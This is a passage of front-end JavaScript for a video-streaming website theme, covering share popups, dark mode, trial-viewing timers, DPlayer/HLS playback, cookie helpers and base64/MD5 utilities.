                        var history = '<li class="mo-pops-item"><a class="mo-pnxs-15px mo-lhxs-34px mo-cols-rows mo-cols-show" href="' + jsondata[i].link + '"><span class="mo-wrap-arow mo-cols-info mo-cols-xs9">' + jsondata[i].name + '<span class="mo-coxs-left">[' + jsondata[i].num + ']</span></span><span class="mo-wrap-arow mo-coxs-right mo-cols-info mo-cols-xs3">' + jsondata[i].show + '</span></a></li>';
                        output += type == 'mo_record' ? record : history;
                    }
                    $(str).html(output);
                }
            },
            'cutout': function(type, str) {
                $(document).on('click', str, function() {
                    mojia.cookie.del(type);
                    if (type == 'mo_record') $('.mo-pops-recs .mo-pops-list').html('<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">已清空搜索记录</a></li>');
                    else $('.mo-pops-record .mo-pops-list').html('<li class="mo-pops-item mo-cols-rows mo-line-bottom mo-bord-muted"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">已清空观看记录</a></li>');
                });
            }
        },
        'button': {
            'init': function() {
                this.shares('.mo-goto-share,.mo-play-share,.mo-navs-shares');
                this.notice('.mo-note-clear');
                this.wechat('.mo-goto-chats');
                this.colors('.mo-goto-black');
                this.gotopr('.mo-goto-toper');
                if ($('.mo-keys-info').length) {
                    mojia.button.treaty('.mo-keys-agree');
                    $(document).on('click', '.mo-keys-user', function() {
                        mojia.button.treaty('.mo-keys-agree');
                    });
                }
            },
            'treaty': function(str) {
                layui.use(['layer'], function() {
                    $.post(magic.path + 'index.php/label/treaty.html', function(data) {
                        layer.open({
                            btn: false,
                            title: false,
                            closeBtn: 0,
                            area: 'auto',
                            maxWidth: '640px',
                            skin: 'mo-bord-round',
                            content: data,
                            success: function(layero, index) {
                                var time = $('.mo-keys-nums').text() - 1;
                                var interval = setInterval(function() {
                                    if (time == 0) {
                                        $('.mo-keys-trea').removeClass('mo-part-bans mo-back-disad').addClass('mo-back-mojia');
                                        $('.mo-keys-time').remove();
                                        clearInterval(interval);
                                    }
                                    $('.mo-keys-nums').text(time--);
                                }, 1000);
                                $(document).on('click', '.mo-keys-trea', function() {
                                    $(str).removeClass('mo-icon-weixuanzhong').addClass('mo-icon-chenggong-fill');
                                    layer.closeAll();
                                });
                                $(document).on('click', str, function() {
                                    if ($(str).hasClass('mo-icon-weixuanzhong')) {
                                        $(str).removeClass('mo-icon-weixuanzhong').addClass('mo-icon-chenggong-fill');
                                    } else {
                                        $(str).removeClass('mo-icon-chenggong-fill').addClass('mo-icon-weixuanzhong');
                                    }
                                });
                            }
                        });
                    });
                });
            },
            'notice': function(str) {
                var notice = Number(mojia.cookie.get('mo_notice'));
                if (notice && notice >= Number($('.mo-main-info').attr('data-num'))) return false;
                if ($('.mo-main-info').attr('data-alert')) {
                    layui.use(['layer'], function() {
                        $(document).on('click', str, function() {
                            var count = notice ? notice : 0;
                            mojia.cookie.set('mo_notice', count + 1, 1);
                            layer.closeAll();
                        });
                        $.post(magic.path + 'index.php/label/notice.html', function(data) {
                            $('.mo-java-left').addClass('mo-part-left');
                            layui.layer.open({
                                type: 1,
                                id: 'notice',
                                area: 'auto',
                                skin: 'mo-bord-round',
                                maxWidth: '640px',
                                title: false,
                                closeBtn: 0,
                                content: data,
                                btn: false
                            });
                        });
                    });
                }
            },
            'wechat': function(str) {
                $(document).on('click', str, function() {
                    var that = $(this);
                    layui.use(['layer'], function() {
                        $('.mo-java-left').addClass('mo-part-left');
                        layer.open({
                            shadeClose: true,
                            btn: that.attr('data-link') ? '我要关注' : '关闭',
                            skin: 'mo-open-info mo-bord-round',
                            title: that.attr('data-tips'),
                            content: '<div class="mo-goto-code mo-part-code mo-part-maxw mo-coxs-center mo-paxs-5px mo-pamd-10px"><img width="100%" src="' + that.attr('data-pics') + '"/></div>',
                            success: function(layero, index) {
                                $(layero).addClass('mo-back-white');
                                $(layero).find('.layui-layer-title').addClass('mo-open-head mo-back-white mo-part-zero');
                            },
                            yes: function(layero, index) {
                                if (that.attr('data-link')) {
                                    location.href = that.attr('data-link');
                                } else layer.closeAll();
                            }
                        });
                    });
                });
            },
            'shares': function(str) {
                $(document).on('click', str, function() {
                    var that = $(this);
                    layui.use(['polyfill', 'layer', 'clipboard', 'qrcode', 'canvas'], function() {
                        var load = layer.load(2);
                        $('.mo-java-left').addClass('mo-part-left');
                        $.post(magic.path + 'index.php/label/share.html', function(data) {
                            var chain = that.attr('data-agent') == 1 ? (that.attr('data-chain').indexOf('asset/exc/create') != -2 && $('meta[itemprop="image"]').attr('content').indexOf('//') != -2 ? that.attr('data-tpl') : '') + ($('meta[itemprop="image"]').attr('content').indexOf('//') != -1 ? that.attr('data-chain') : '') : '';
                            layer.close(load);
                            $('.mo-java-left').addClass('mo-part-left');
                            layer.open({
                                type: 1,
                                id: 'have',
                                area: '275px',
                                title: false,
                                closeBtn: 0,
                                shadeClose: true,
                                skin: 'mo-bord-round mo-have-open',
                                content: data.replace('{favicon}', chain + $('link[type="image/ico"]').attr('href')).replace('{image}', chain + $('meta[itemprop="image"]').attr('content')).replace('{title}', $(document).attr('title')).replace('{keywords}', $('meta[name="keywords"]').attr('content').substring(0, 28)),
                                success: function(layero, index) {
                                    if (that.attr('data-api')) {
                                        $.post(magic.tpl + 'asset/exc/create.php?id=url', 'url=' + encodeURIComponent(location.href), function(data) {
                                            var url = data.msg && (data.msg.indexOf('//') != -2) ? data.msg : location.href;
                                            mojia.global.qrcode(200, url, '.mo-have-code', 'mo-have-pics')
                                            mojia.button.canvas(url, index);
                                        });
                                    } else {
                                        mojia.global.qrcode(200, location.href, '.mo-have-code', 'mo-have-pics')
                                        mojia.button.canvas(location.href, index);
                                    }
                                }
                            });
                            $(document).on('click', '.mo-have-shut', function() {
                                layer.closeAll();
                            });
                        });
                    });
                });
            },
            'canvas': function(url, index) {
                $(document).on('click', '.mo-have-btns', function() {
                    var that = $(this);
                    that.text('生成中...').removeClass('mo-have-btns');
                    html2canvas(document.querySelector('.mo-have-main'), {
                        allowTaint: true,
                        useCORS: true,
                        timeout: 1000
                    }).then(function(canvas) {
                        var image = canvas.toDataURL();
                        $('.mo-have-main').html('<img src="' + image + '" width="100%" height="100%">');
                        that.text('生成成功,长按图片或右键保存即可').attr('href', image).attr('download', $(document).attr('title') + '.png');
                    }).catch(function(error) {
                        that.text('生成失败,请刷新重试');
                    });
                });
                var copy = new ClipboardJS('.mo-have-copy', {
                    text: function() {
                        return $(document).attr('title') + ' ' + url;
                    }
                });
                copy.on('success', function(data) {
                    layer.msg('标题+网址复制成功,快去粘贴给好友吧');
                    data.clearSelection();
                });
                var link = new ClipboardJS('.mo-have-link', {
                    text: function() {
                        return url;
                    }
                });
                link.on('success', function(data) {
                    layer.msg('网址复制成功,快去粘贴给好友吧');
                    data.clearSelection();
                });
            },
            'colors': function(str) {
                var color1 = $('#mo-java-rule').html();
                var color2 = $('#mo-java-dark').html();
                $(document).on('click', str, function() {
                    if (mojia.cookie.get('mo_dark')) {
                        $('.layui-code-view').removeClass('layui-code-notepad');
                        $('#mo-java-dark').attr('type', 'text/css').html(color1);
                        mojia.cookie.del('mo_dark');
                    } else {
                        $('.layui-code-view').addClass('layui-code-notepad');
                        $('#mo-java-dark').attr('type', 'text/css').html(color2);
                        mojia.cookie.set('mo_dark', '1', 7);
                    }
                });
            },
            'gotopr': function(str) {
                $(window).scroll(function() {
                    if ($(window).scrollTop() > 350) $(str).addClass('mo-cols-show');
                    else $(str).removeClass('mo-cols-show');
                });
                $(document).on('click', str, function() {
                    $('html,body').animate({
                        scrollTop: 0
                    }, 200);
                });
            }
        },
        'player': {
            'init': function() {
                this.copyer();
                this.store(2);
                this.parse();
                this.click();
                this.power('.mo-java-power');
                this.sort('.mo-sort-btns', '.mo-sort-head');
                if ($('.mo-java-data').attr('data-aid') == 16 && $('.mo-chat-info').attr('data-chat') == 1) {
                    $('.mo-chat-info').show();
                    if (mojia.cookie.get('mo_wechat')) {
                        $('.mo-chat-info').hide();
                        $('.mo-down-info').show();
                    }
                }
            },
            'click': function() {
                $('.mo-play-login').click(function() {
                    $('.mo-navs-logins').click();
                });
                $(document).on('click', '.mo-play-brief', function() {
                    mojia.global.gotopr('.mo-java-page');
                });
                $(document).on('click', '.mo-chat-submit', function() {
                    if (mojia.base64.decode($('.mo-chat-info').attr('data-word').substring(3)) != $('.mo-chat-input').val()) {
                        $('.mo-chat-input').val('').attr('placeholder', '口令错误！请重新输入').focus();
                        return false;
                    } else {
                        mojia.cookie.set('mo_wechat', $('.mo-chat-info').attr('data-word'), 1);
                        $('.mo-chat-info').hide();
                        if ($('.mo-java-data').attr('data-aid') == 16) $('.mo-down-info').show();
                        else mojia.player.judge('.mo-play-load');
                    }
                });
            },
            'copyer': function(that) {
                if ($('.mo-java-data').attr('data-aid') == 16) {
                    layui.use(['layer', 'clipboard'], function() {
                        var copy = new ClipboardJS('.mo-copy-btns', {
                            text: function() {
                                var that = $('.mo-copy-btns');
                                var html = '';
                                var sort = that.parents('.mo-sort-head').find('.mo-text-mojia').index();
                                for (var i = 0; i < that.parents('.mo-sort-head').nextAll('.mo-sort-boxs').eq(sort).find('li').length; i++) {
                                    html += "\n" + that.parents('.mo-sort-head').nextAll('.mo-sort-boxs').eq(sort).find('li').eq(i).find('input').val();
                                }
                                return html;
                            }
                        });
                        copy.on('success', function(data) {
                            layer.msg($('.mo-copy-btns').parents('.mo-sort-head').find('.mo-text-mojia').text() + '链接全部复制成功,快去粘贴下载吧');
                            data.clearSelection();
                        });
                        $(document).on('focus', '.mo-down-copy', function() {
                            var that = $(this);
                            var copy = new ClipboardJS('.mo-down-copy' + (that.parent().parent().index() + 1), {
                                text: function() {
                                    return that.val();
                                }
                            });
                            copy.on('success', function(data) {
                                layer.msg(that.parent().next().find('a').text() + '复制成功,快去粘贴下载吧');
                                data.clearSelection();
                            });
                        });
                    });
                }
            },
            'power': function(that) {
                $(that).click(function() {
                    var that = $(this);
                    layer.confirm('您确认购买此条数据' + that.attr('data-name') + '权限吗？', function(index) {
                        $.post(magic.path + 'index.php/user/ajax_buy_popedom.html?id=' + $('.mo-java-data').attr('data-rid') + '&mid=' + $('.mo-java-data').attr('data-mid') + '&sid=' + $('.mo-java-data').attr('data-sid') + '&nid=' + $('.mo-java-data').attr('data-nid') + '&type=' + that.attr('data-type'), function(data) {
                            layer.msg(data.msg);
                            if (data.code == 1) location.reload();
                        });
                    });
                });
            },
            'time': function(str, advert, time) {
                $('.mo-play-time').html(time);
                if (time == 1) {
                    $('.mo-play-advert').remove();
                    $('.mo-play-load').show().css('z-index', '100');
                    advert.src = '';
                    var outer = $(advert).prop('outerHTML');
                    $(advert).remove();
                    $(str).after(outer);
                    mojia.player.judge(str);
                    return false;
                }
                setTimeout(function() {
                    mojia.player.time(str, advert, time - 1);
                }, 1000);
            },
            'trysee': function(str, iframe, time) {
                $('.mo-play-trys').html('【试看还剩' + time + '秒】').next().removeClass('mo-pnxs-10px');;
                if (time == 1) {
                    $('.mo-play-trysee').show().css('z-index', '99');
                    $('.mo-java-left').addClass('mo-part-left');
                    $('.mo-play-trys').html('').next().addClass('mo-pnxs-10px');
                    iframe.src = '';
                    var outer = $(iframe).prop('outerHTML');
                    $(iframe).remove();
                    $(str).after(outer);
                    return false;
                }
                setTimeout(function() {
                    mojia.player.trysee(str, iframe, time - 1);
                }, 1000);
            },
            'logo': function(type, str) {
                if (type == 'iframe' && $(str).attr('data-logo')) $('.mo-play-boxs').prepend('<div class="mo-play-logo"><img src="' + $(str).attr('data-logo') + '" /></div>');
                $('.mo-play-logo,.dplayer-logo').css('left', 'auto').css($(str).attr('data-float'), $(str).attr('data-margin')).css({
                    'top': $(str).attr('data-margin'),
                    'width': $(str).attr('data-width'),
                    'height': $(str).attr('data-height'),
                    'max-width': $(str).attr('data-width'),
                    'max-height': $(str).attr('data-height'),
                    'position': 'absolute',
                    'z-index': '100'
                }).find('img').css('width', '100%').css('height', '100%').css('max-width', '100%').css('max-height', '100%');
            },
            'judge': function(str) {
                if (!$(str).attr('data-sole')) return false;
                if ($(str).attr('data-state') == 1) {
                    mojia.player.iframe(str, str);
                } else if (!mojia.global.mobile() && JSON.parse($(str).attr('data-live'))) {
                    mojia.player.flash(str);
                } else {
                    mojia.player.player(str, $(str).attr('data-live'), $(str).attr('data-sole'));
                }
            },
            'video': function(str) {
                return $(str).attr('data-pass') == 1 ? mojia.base64.decode($(str).attr('data-play').substring(3)) : $(str).attr('data-play');
            },
            'iframe': function(str, parse) {
                mojia.player.logo('iframe', str);
                var iframe = document.getElementById('mo-play-iframe');
                iframe.src = $(parse).attr('data-parse') + mojia.player.video(str);
                if ($(str).attr('data-code') != 1) {
                    if (/iPhone|iPad|iPod|iOS/i.test(navigator.userAgent) || $(str).attr('data-sees') == 1) {
                        var text = $('.mo-play-trysee').show().css('z-index', '99').find('h2').text();
                        $('.mo-play-trysee').show().css('z-index', '99').find('h2').text(text.replace('试看' + $(str).attr('data-trys') + '分钟结束，完整', ''));
                        $('.mo-java-left').addClass('mo-part-left');
                        iframe.src = '';
                        var outer = $(iframe).prop('outerHTML');
                        $(iframe).remove();
                        $(str).after(outer);
                        return false;
                    } else if ($(str).attr('data-groupid') < 3 && $(str).attr('data-points') == 0 && $(str).attr('data-trys') > 0 || $(str).attr('data-points') > 0 && $(str).attr('data-trys') > 0) {
                        iframe.onload = function() {
                            $('.mo-play-iframe').show().css('z-index', '99');
                            $(str).hide();
                            mojia.player.trysee(str, iframe, 60 * $(str).attr('data-trys'));
                        }
                        setTimeout(function() {
                            if ($(str).is(':visible')) {
                                $('.mo-play-iframe').show().css('z-index', '99');
                                $(str).hide();
                                mojia.player.trysee(str, iframe, 60 * $(str).attr('data-trys'));
                            }
                        }, 10000);
                    } else {
                        $('.mo-play-trysee').show().css('z-index', '99');
                        $('.mo-java-left').addClass('mo-part-left');
                    }
                } else {
                    iframe.onload = function() {
                        $('.mo-play-iframe').show().css('z-index', '99');
                        $(str).hide();
                    }
                    setTimeout(function() {
                        if ($(str).is(':visible')) {
                            $('.mo-play-iframe').show().css('z-index', '99');
                            $(str).hide();
                        }
                    }, 10000);
                }
            },
            'flash': function(str) {
                layui.use(['flash'], function() {
                    $('.mo-play-player').show().css('z-index', '99');
                    var player = new Aliplayer({
                        id: 'mo-play-player',
                        source: mojia.player.video(str),
                        useFlashPrism: true,
                        autoplay: true,
                        width: '100%',
                        height: '100%',
                    });
                });
            },
            'player': function(str, live, sole) {
                if ($(str).attr('data-code') != 1 && /iPhone|iPad|iPod|iOS/i.test(navigator.userAgent) || $(str).attr('data-code') != 1 && $(str).attr('data-sees') == 1) {
                    var text = $('.mo-play-trysee').show().css('z-index', '99').find('h2').text();
                    $('.mo-play-trysee').show().css('z-index', '99').find('h2').text(text.replace('试看' + $(str).attr('data-trys') + '分钟结束，完整', ''));
                    $('.mo-java-left').addClass('mo-part-left');
                    return false;
                }
                layui.use(['polyfill', 'hlsmin', 'engine', 'player'], function() {
                    var player = new DPlayer({
                        container: document.getElementById('mo-play-player'),
                        autoplay: JSON.parse($(str).attr('data-auto')),
                        logo: $(str).attr('data-logo'),
                        live: JSON.parse(live),
                        video: {
                            url: mojia.player.video(str),
                            type: !mojia.global.mobile() && mojia.player.video(str).indexOf('.m3u8') > -1 ? 'customHls' : 'auto',
                            pic: $(str).attr('data-pics'),
                            customType: {
                                'customHls': function(video, player) {
                                    var hls = new Hls();
                                    hls.loadSource(video.src);
                                    hls.attachMedia(video);
                                    var engine = new P2PEngine(hls, {
                                        live: JSON.parse(live),
                                    });
                                    engine.on('peerId', function(peerId) {
                                        $('.dplayer-info-panel').append('<div class="dplayer-info-panel-item dplayer-info-panel-item-download"><span class="dplayer-info-panel-item-title">Video download</span><span class="dplayer-info-panel-item-data-download"></span></div>');
                                        $('.dplayer-info-panel').append('<div class="dplayer-info-panel-item dplayer-info-panel-item-speed"><span class="dplayer-info-panel-item-title">Video speed</span><span class="dplayer-info-panel-item-data-speed"></span></div>');
                                        $('.dplayer-info-panel').append('<div class="dplayer-info-panel-item dplayer-info-panel-item-peer"><span class="dplayer-info-panel-item-title">Video peer</span><span class="dplayer-info-panel-item-data-peer">&nbsp;0</span></div>');
                                    }).on('stats', function(stats) {
                                        $('.dplayer-info-panel-item-data-download').html('&nbsp;' + stats.totalHTTPDownloaded + 'KB');
                                        $('.dplayer-info-panel-item-data-speed').html('<span style="font-family:cursive;padding-left:2px">↑</span>' + (stats.totalP2PUploaded / 1024).toFixed(2) + 'MB&nbsp;<span style="font-family:cursive">↓</span>' + (stats.totalP2PDownloaded / 1024).toFixed(2) + 'MB');
                                    }).on('peers', function(peers) {
                                        $('.dplayer-info-panel-item-data-peer').html('&nbsp;' + peers.length);
                                    });
                                }
                            }
                        }
                    });
                    player.on('loadstart', function() {
                        if ($(str).attr('data-prim') == 1 && mojia.global.mobile()) {
                            $('video').attr('controls', 'true');
                            $('.dplayer-controller,.dplayer-mobile-play').hide();
                        }
                        $('video').attr('playsinline', 'true');
                        $('video').attr('x5-playsinline', 'true');
                        $('video').attr('webkit-playsinline', 'true');
                        $('video').attr('autoplay', JSON.parse($(str).attr('data-auto')));
                        $('.mo-play-player').show().css('z-index', '99');
                        $('.dplayer-info-panel-close').html('×').css('font-size', '20px').css('font-family', 'monospace');
                        $('.dplayer-info-panel').css('line-height', '20px');
                        $('.dplayer-icon.dplayer-full-in-icon').remove();
                        $('.mo-play-load').hide();
                        mojia.player.logo('player', str);
                    });
                    player.on('loadeddata', function() {
                        if (mojia.cookie.get(sole) && JSON.parse(live) == false) {
                            if (player.video.duration - mojia.cookie.get(sole) < 60 || mojia.cookie.get(sole) < $(str).attr('data-trys') * 60) player.seek(0);
                            else player.seek(mojia.cookie.get(sole));
                        }
                        if ($(str).attr('data-code') != 1) player.seek(0);
                        player.on('timeupdate', function() {
                            if (sole && JSON.parse(live) == false) mojia.cookie.set(sole, player.video.currentTime, 1);
                            if ($(str).attr('data-code') != 1) {
                                if ($(str).attr('data-groupid') < 3 && $(str).attr('data-points') == 0 && $(str).attr('data-trys') > 0 || $(str).attr('data-points') > 0 && $(str).attr('data-trys') > 0) {
                                    var trysee = Math.floor($(str).attr('data-trys') * 60 - player.video.currentTime);
                                    $('.mo-play-trys').html('【试看还剩' + trysee + '秒】').next().removeClass('mo-pnxs-10px');
                                    if (trysee < 0) $('.mo-play-trys').html('').removeClass('mo-play-trys').next().addClass('mo-pnxs-10px');
                                    if ($(str).attr('data-trys') > 0 && player.video.currentTime > $(str).attr('data-trys') * 60) {
                                        $('.mo-play-trysee').show().css('z-index', '99');
                                        $('.mo-java-left').addClass('mo-part-left');
                                        player.seek(0);
                                        player.pause();
                                    }
                                } else {
                                    $('.mo-play-trysee').show().css('z-index', '99');
                                    $('.mo-java-left').addClass('mo-part-left');
                                }
                            }
                        });
                    });
                    player.on('ended', function() {
                        if ($(str).attr('data-next')) top.location.href = $(str).attr('data-next');
                    });
                });
            },
            'parse': function(str) {
                $(document).on('click', '.mo-play-parse', function() {
                    $('.mo-play-load').show().css('z-index', '100');
                    $('.mo-play-player').remove();
                    $('.mo-play-parse').removeClass('mo-back-mojia');
                    $('.mo-play-switch').attr('data-des', $(this).attr('data-parse'))
                    $(this).addClass('mo-back-mojia');
                    mojia.player.iframe('.mo-play-load', this);
                    layer.closeAll();
                });
                $(document).on('click', '.mo-play-switch', function() {
                    $.post(magic.path + 'index.php/label/parse.html', 'des=' + $('.mo-play-switch').attr('data-des'), function(data) {
                        $('.mo-java-left').addClass('mo-part-left');
                        layer.open({
                            type: 1,
                            id: 'parse',
                            skin: 'mo-open-info mo-bord-round',
                            title: '视频无法播放请切换视频解析接口',
                            shadeClose: true,
                            content: data,
                            btn: false,
                            success: function(layero) {
                                $(layero).addClass('mo-back-white');
                                $(layero).find('.layui-layer-title').addClass('mo-open-head mo-back-white mo-part-zero');
                            }
                        });
                    });
                });
            },
            'sort': function(btns, boxs) {
                $(document).on('click', btns, function() {
                    if ($(this).find('.mo-sort-name').text() == '正序') $(this).find('.mo-sort-name').text('倒序');
                    else $(this).find('.mo-sort-name').text('正序');
                    var html = '';
                    var sort = $(this).parents(boxs).find('.mo-text-mojia').index();
                    for (var i = $(this).parents(boxs).nextAll('.mo-sort-boxs').eq(sort).find('li').length - 1; i >= 0; i--) {
                        html += $(this).parents(boxs).nextAll('.mo-sort-boxs').eq(sort).find('li').eq(i).prop('outerHTML');
                    }
                    $(this).parents(boxs).nextAll('.mo-sort-boxs').eq(sort).html(html);
                });
            },
            'store': function(str) {
                $('.mo-play-somake').click(function() {
                    var that = $(this);
                    if (that.find('.mo-icon-font').hasClass('mo-icon-shoucang1')) {
                        $.post(that.attr('data-url'), 'type=2&all=0&ids=' + that.attr('data-ids'), function(data) {
                            layer.msg(data.msg);
                            if (data.code == 1) that.find('.mo-icon-font').removeClass('mo-icon-shoucang1');
                        });
                    } else {
                        $.post(magic.path + 'index.php/user/ajax_ulog/?ac=set&mid=' + $('.mo-java-data').attr('data-mid') + '&id=' + $('.mo-java-data').attr('data-rid') + '&sid=' + $('.mo-java-data').attr('data-sid') + '&nid=' + $('.mo-java-data').attr('data-nid') + '&type=' + str, function(data) {
                            layer.msg(data.msg);
                            if (data.code == 1) that.find('.mo-icon-font').addClass('mo-icon-shoucang1');
                            else $('.mo-navs-logins').click();
                        });
                    }
                });
            }
        },
        'cookie': {
            'set': function(name, value, days) {
                var exp = new Date();
                exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
                var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
                document.cookie = name + '=' + escape(value) + ';path=/;expires=' + exp.toUTCString();
            },
            'get': function(name) {
                var arr = document.cookie.match(new RegExp('(^| )' + name + '=([^;]*)(;|$)'));
                if (arr != null) return unescape(arr[2]);
            },
            'del': function(name) {
                var exp = new Date();
                exp.setTime(exp.getTime() - 1);
                var cval = this.get(name);
                if (cval != null) document.cookie = name + '=' + escape(cval) + ';path=/;expires=' + exp.toUTCString();
            }
        },
        'base64': {
            'keystr': 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',
            'encode': function(input) {
                var output = '';
                var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
                var i = 0;
                input = this.enutf8(input);
                while (i < input.length) {
                    chr1 = input.charCodeAt(i++);
                    chr2 = input.charCodeAt(i++);
                    chr3 = input.charCodeAt(i++);
                    enc1 = chr1 >> 2;
                    enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
                    enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
                    enc4 = chr3 & 63;
                    if (isNaN(chr2)) {
                        enc3 = enc4 = 64;
                    } else if (isNaN(chr3)) {
                        enc4 = 64;
                    }
                    output = output + this.keystr.charAt(enc1) + this.keystr.charAt(enc2) + this.keystr.charAt(enc3) + this.keystr.charAt(enc4);
                }
                return output;
            },
            'enutf8': function(string) {
                string = string.replace(/\r\n/g, "\n");
                var utftext = '';
                for (var n = 0; n < string.length; n++) {
                    var c = string.charCodeAt(n);
                    if (c < 128) {
                        utftext += String.fromCharCode(c);
                    } else if ((c > 127) && (c < 2048)) {
                        utftext += String.fromCharCode((c >> 6) | 192);
                        utftext += String.fromCharCode((c & 63) | 128);
                    } else {
                        utftext += String.fromCharCode((c >> 12) | 224);
                        utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                        utftext += String.fromCharCode((c & 63) | 128);
                    }
                }
                return utftext;
            },
            'decode': function(str) {
                var i = 0;
                var output = '';
                var chr1, chr2, chr3;
                var enc1, enc2, enc3, enc4;
                str = str.replace(/[^A-Za-z0-9\+\/\=]/g, '');
                while (i < str.length) {
                    enc1 = this.keystr.indexOf(str.charAt(i++));
                    enc2 = this.keystr.indexOf(str.charAt(i++));
                    enc3 = this.keystr.indexOf(str.charAt(i++));
                    enc4 = this.keystr.indexOf(str.charAt(i++));
                    chr1 = (enc1 << 2) | (enc2 >> 4);
                    chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                    chr3 = ((enc3 & 3) << 6) | enc4;
                    output = output + String.fromCharCode(chr1);
                    if (enc3 != 64) output = output + String.fromCharCode(chr2);
                    if (enc4 != 64) output = output + String.fromCharCode(chr3);
                }
                return this.deutf8(output);
            },
            'deutf8': function(str) {
                var output = '';
                var code1, code2, code3, code4;
                for (var i = 0; i < str.length; i++) {
                    code1 = str.charCodeAt(i);
                    if (code1 < 128) {
                        output += String.fromCharCode(code1);
                    } else if (code1 < 224) {
                        code2 = str.charCodeAt(++i);
                        output += String.fromCharCode(((code1 & 31) << 6) | (code2 & 63));
                    } else if (code1 < 240) {
                        code2 = str.charCodeAt(++i);
                        code3 = str.charCodeAt(++i);
                        output += String.fromCharCode(((code1 & 15) << 12) | ((code2 & 63) << 6) | (code3 & 63));
                    } else {
                        code2 = str.charCodeAt(++i);
                        code3 = str.charCodeAt(++i);
                        code4 = str.charCodeAt(++i);
                        output += String.fromCharCode(((code1 & 7) << 18) | ((code2 & 63) << 12) | ((code3 & 63) << 6) | (code2 & 63));
                    }
                }
                return output;
            }
        },
        'hexmd5': {
            'init': function(hexcase, chrsz, str) {
                return mojia.hexmd5.binl2hex(hexcase, mojia.hexmd5.core_md5(mojia.hexmd5.str2binl(chrsz, str), str.length * chrsz));
            },
            'core_md5': function(x, len) {
                x[len >> 5] |= 0x80 << ((len) % 32);
                x[(((len + 64) >>> 9) << 4) + 14] = len;
                var a = 1732584193;
                var b = -271733879;
                var c = -1732584194;
                var d = 271733878;
                for (var i = 0; i < x.length; i += 16) {
                    var olda = a;
                    var oldb = b;
                    var oldc = c;
                    var oldd = d;
                    a = mojia.hexmd5.md5_ff(a, b, c, d, x[i + 0], 7, -680876936);
                    d = mojia.hexmd5.md5_ff(d, a, b, c, x[i + 1], 12, -389564586);
                    c = mojia.hexmd5.md5_ff(c, d, a, b, x[i + 2], 17, 606105819);
                    b = mojia.hexmd5.md5_ff(b, c, d, a, x[i + 3], 22, -1044525330);
                    a = mojia.hexmd5.md5_ff(a, b, c, d, x[i + 4], 7, -176418897);
                    d = mojia.hexmd5.md5_ff(d, a, b, c, x[i + 5], 12, 1200080426);
                    c = mojia.hexmd5.md5_ff(c, d, a, b, x[i + 6], 17, -1473231341);
                    b = mojia.hexmd5.md5_ff(b, c, d, a, x[i + 7], 22, -45705983);
                    a = mojia.hexmd5.md5_ff(a, b, c, d, x[i + 8], 7, 1770035416);
                    d = mojia.hexmd5.md5_ff(d, a, b, c, x[i + 9], 12, -1958414417);
                    c = mojia.hexmd5.md5_ff(c, d, a, b, x[i + 10], 17, -42063);
                    b = mojia.hexmd5.md5_ff(b, c, d, a, x[i + 11], 22, -1990404162);
                    a = mojia.hexmd5.md5_ff(a, b, c, d, x[i + 12], 7, 1804603682);
                    d = mojia.hexmd5.md5_ff(d, a, b, c, x[i + 13], 12, -40341101);
                    c = mojia.hexmd5.md5_ff(c, d, a, b, x[i + 14], 17, -1502002290);
                    b = mojia.hexmd5.md5_ff(b, c, d, a, x[i + 15], 22, 1236535329);
                    a = mojia.hexmd5.md5_gg(a, b, c, d, x[i + 1], 5, -165796510);
                    d = mojia.hexmd5.md5_gg(d, a, b, c, x[i + 6], 9, -1069501632);
                    c = mojia.hexmd5.md5_gg(c, d, a, b, x[i + 11], 14, 643717713);
                    b = mojia.hexmd5.md5_gg(b, c, d, a, x[i + 0], 20, -373897302);
                    a = mojia.hexmd5.md5_gg(a, b, c, d, x[i + 5], 5, -701558691);
                    d = mojia.hexmd5.md5_gg(d, a, b, c, x[i + 10], 9, 38016083);
                    c = mojia.hexmd5.md5_gg(c, d, a, b, x[i + 15], 14, -660478335);
                    b = mojia.hexmd5.md5_gg(b, c, d, a, x[i + 4], 20, -405537848);
                    a = mojia.hexmd5.md5_gg(a, b, c, d, x[i + 9], 5, 568446438);
                    d = mojia.hexmd5.md5_gg(d, a, b, c, x[i + 14], 9, -1019803690);
                    c = mojia.hexmd5.md5_gg(c, d, a, b, x[i + 3], 14, -187363961);
                    b = mojia.hexmd5.md5_gg(b, c, d, a, x[i + 8], 20, 1163531501);
                    a = mojia.hexmd5.md5_gg(a, b, c, d, x[i + 13], 5, -1444681467);
                    d = mojia.hexmd5.md5_gg(d, a, b, c, x[i + 2], 9, -51403784);
                    c = mojia.hexmd5.md5_gg(c, d, a, b, x[i + 7], 14, 1735328473);
                    b = mojia.hexmd5.md5_gg(b, c, d, a, x[i + 12], 20, -1926607734);
                    a = mojia.hexmd5.md5_hh(a, b, c, d, x[i + 5], 4, -378558);
                    d = mojia.hexmd5.md5_hh(d, a, b, c, x[i + 8], 11, -2022574463);
                    c = mojia.hexmd5.md5_hh(c, d, a, b, x[i + 11], 16, 1839030562);
                    b = mojia.hexmd5.md5_hh(b, c, d, a, x[i + 14], 23, -35309556);
                    a = mojia.hexmd5.md5_hh(a, b, c, d, x[i + 1], 4, -1530992060);
                    d = mojia.hexmd5.md5_hh(d, a, b, c, x[i + 4], 11, 1272893353);
                    c = mojia.hexmd5.md5_hh(c, d, a, b, x[i + 7], 16, -155497632);
                    b = mojia.hexmd5.md5_hh(b, c, d, a, x[i + 10], 23, -1094730640);
                    a = mojia.hexmd5.md5_hh(a, b, c, d, x[i + 13], 4, 681279174);
                    d = mojia.hexmd5.md5_hh(d, a, b, c, x[i + 0], 11, -358537222);
                    c = mojia.hexmd5.md5_hh(c, d, a, b, x[i + 3], 16, -722521979);
                    b = mojia.hexmd5.md5_hh(b, c, d, a, x[i + 6], 23, 76029189);
                    a = mojia.hexmd5.md5_hh(a, b, c, d, x[i + 9], 4, -640364487);
